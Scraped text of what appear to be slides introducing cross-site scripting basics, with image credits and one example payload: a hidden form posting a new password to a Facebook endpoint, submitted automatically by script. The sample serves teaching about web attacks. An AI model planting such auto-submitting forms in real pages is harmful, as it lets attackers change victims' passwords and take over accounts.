 XSS – Cross-Site Scripting Basics Snipicons by Snip Master licensed under CC BY-NC 3.0. Cookie icon by Daniele De Santis licensed under CC BY 3.0. Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png Logos are copyright of their respective owners. <form id="evilform" action="https://facebook.com/password.php" method="post"> <input type="password" value="hacked123"> </form> <script> document.getElementById('evilform').submit(); </script> @colinodell 